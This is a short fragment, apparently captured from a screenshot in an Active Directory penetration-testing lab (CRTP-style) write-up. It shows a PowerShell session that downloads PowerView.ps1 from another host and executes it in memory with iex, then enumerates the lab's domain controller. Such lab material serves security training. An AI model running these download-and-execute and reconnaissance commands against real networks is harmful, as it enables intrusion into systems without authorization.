 PS C:\Users\Public\Documents> iex (New-Object Net.WebClient).DownloadString('http://172.16.99.11:8000/PowerView.ps1')
PS C:\Users\Public\Documents> get-netdomaincontroller
Forest : finance.corp
CurrentTime : 9/23/2023 12:30:24 PM
HighestCommittedUsn : 85599
OSVersion : Windows Server 2019 Standard
Roles : {PdcRole, RidRole, InfrastructureRole}
Domain : tech.finance.corp
IPAddress : 172.16.4.1
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {550b29a5-562b-4d86-ad48-bccac642c6c0}
OutboundConnections : {e1d4ff0e-b293-42ff-8e09-ee19f3757d0a}
Name : tech-dc.tech.finance.corp
Partitions : {CN=Configuration,DC=finance,DC=corp, CN=Schema,CN=Configuration,DC=finance,DC=corp,
DC=ForestDnsZones,DC=finance,DC=corp, DC=tech,DC=finance,DC=corp...}
PS C:\Users\Public\Documents>
two
Tools
xfreerdp.txt
CRTP-
cheatsheet-...